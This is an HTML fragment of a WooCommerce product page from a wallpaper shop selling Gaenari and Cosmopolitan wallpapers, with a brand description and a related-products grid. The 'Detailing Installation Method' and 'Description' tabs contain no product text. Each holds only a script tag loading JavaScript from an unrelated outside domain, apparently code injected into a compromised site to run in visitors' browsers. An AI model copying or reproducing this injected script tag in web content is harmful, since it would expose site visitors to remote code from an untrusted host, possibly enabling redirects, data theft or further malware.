					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="detailing-installation-method_tab active" id="tab-title-detailing-installation-method" role="presentation">
							<a class="wd-nav-link" href="#tab-detailing-installation-method" aria-controls="tab-detailing-installation-method" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Detailing Installation Method									</span>
															</a>
						</li>

																							<li class="description_tab" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="brand_tab_tab" id="tab-title-brand_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-brand_tab" aria-controls="tab-brand_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										About Gaenari									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-detailing-installation-method" class="wd-accordion-title tab-title-detailing-installation-method wd-role-btn wd-active" data-accordion-index="detailing-installation-method" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Detailing Installation Method							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--detailing-installation-method wd-active panel wc-tab" id="tab-detailing-installation-method" role="tabpanel" aria-labelledby="tab-title-detailing-installation-method" data-accordion-index="detailing-installation-method">
					<div class="wc-tab-inner wd-entry-content">
													<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-brand_tab" class="wd-accordion-title tab-title-brand_tab wd-role-btn" data-accordion-index="brand_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								About Gaenari							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--brand_tab panel wc-tab" id="tab-brand_tab" role="tabpanel" aria-labelledby="tab-title-brand_tab" data-accordion-index="brand_tab">
					<div class="wc-tab-inner wd-entry-content">
													GAENARI WALLPAPER has a vision as a living &amp; life style brand.
We analyze global trends and develop original designs to showcase the latest innovations through continuous investment, and are pursuing decorative trends in residential, commercial interiors and future spaces in Korea and around the world. We will continue to grow as an eco-friendly brand to benefit humans and nature through innovative design and excellent quality.

인증 (Certifications)
-Passed UL Green Guard Gold Standard (2018)
-Atopy Association Recommended Product Certification (2019)
-Environmental Labeling Certification (Low Carbon) (2018)
-Environmental label certification for all products (2017)

Technology
-Development of natural corn vegetable resin (PLA) coated wallpaper (2019)
-Registered a functional patent for reducing moisture absorption and sickness syndrome (2019)
-Eco-friendly water-based ink laminated wallpaper production (2019)											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="" class="wd-products-element with-title related-products">
			<h2 class="wd-el-title title element-title">Related products</h2>
		
					<div class="products wd-products  grid-columns-5 elements-grid wd-grid-g title-line-one" data-paged="1" data-atts="{&quot;slides_per_view&quot;:&quot;5&quot;,&quot;slides_per_view_tablet&quot;:&quot;auto&quot;,&quot;slides_per_view_mobile&quot;:&quot;auto&quot;,&quot;custom_sizes&quot;:false,&quot;post_type&quot;:&quot;ids&quot;,&quot;spacing&quot;:&quot;2&quot;,&quot;element_title&quot;:&quot;Related products&quot;,&quot;element_title_tag&quot;:&quot;h2&quot;,&quot;include&quot;:&quot;77328,77430,77240,77226,77404,77218,77387,77412,77456,77376,77346,77339,77216,77444,77460,77303,77261,77464,77280,77214,77234,77458,77296,77353,77310&quot;,&quot;items_per_page&quot;:&quot;25&quot;,&quot;columns&quot;:&quot;5&quot;,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;product_quantity&quot;:&quot;disable&quot;,&quot;query_post_type&quot;:[&quot;product&quot;,&quot;product_variation&quot;],&quot;wrapper_classes&quot;:&quot; related-products&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;}" data-source="shortcode" data-columns="5" data-grid-gallery="" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:2px;">
			<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77214 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-design product_tag-grunge product_tag-paper product_tag-pattern product_tag-surface product_tag-texture has-post-thumbnail product-type-simple" data-loop="1" data-id="77214">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575620/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575620">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-575620-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-575620-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/COSMO-575620-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/COSMO-575620-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/COSMO-575620-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/COSMO-575620-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/COSMO-575620-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77214" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575620/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77214"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77214" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575620/">COSMOPOLITAN 575620</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77310 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-burlap product_tag-canvas product_tag-fabric product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="2" data-id="77310">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576146/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576146">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576146.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576146.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576146-roll-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77310" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576146/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77310"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77310" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576146/">COSMOPOLITAN 576146</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77339 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-grid product_tag-metal product_tag-mosaic product_tag-pattern product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="3" data-id="77339">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576221/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576221">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576221.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576221.jpg 1920w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-800x800.jpg 800w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-1536x1536.jpg 1536w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77339" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576221/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77339"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77339" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576221/">COSMOPOLITAN 576221</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77460 status-publish first instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-button product_tag-computer product_tag-furniture product_tag-keyboard product_tag-office product_tag-technology has-post-thumbnail product-type-simple" data-loop="4" data-id="77460">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524024/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524024">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77460" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524024/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77460"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77460" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524024/">CRISPY PAPER 524024</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77240 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-design product_tag-fiber product_tag-grunge product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="5" data-id="77240">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576023/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576023">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576023.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576023.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77240" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576023/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77240"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77240" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576023/">COSMOPOLITAN 576023</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77412 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-arabesque product_tag-backdrop product_tag-design product_tag-graphic product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="6" data-id="77412">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576559/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576559">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576559.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576559.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576559-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77412" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576559/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77412"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77412" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576559/">COSMOPOLITAN 576559</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77404 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fence product_tag-grid product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile product_tag-wall has-post-thumbnail product-type-simple" data-loop="7" data-id="77404">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576528/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576528">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576528.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576528.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77404" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576528/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77404"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77404" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576528/">COSMOPOLITAN 576528</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77226 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-cotton product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="8" data-id="77226">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575682/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575682">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-575682-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-575682-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/COSMO-575682-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/04/COSMO-575682-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77226" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575682/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77226"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77226" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575682/">COSMOPOLITAN 575682</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77261 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-antique product_tag-canvas product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="9" data-id="77261">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576061/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576061">
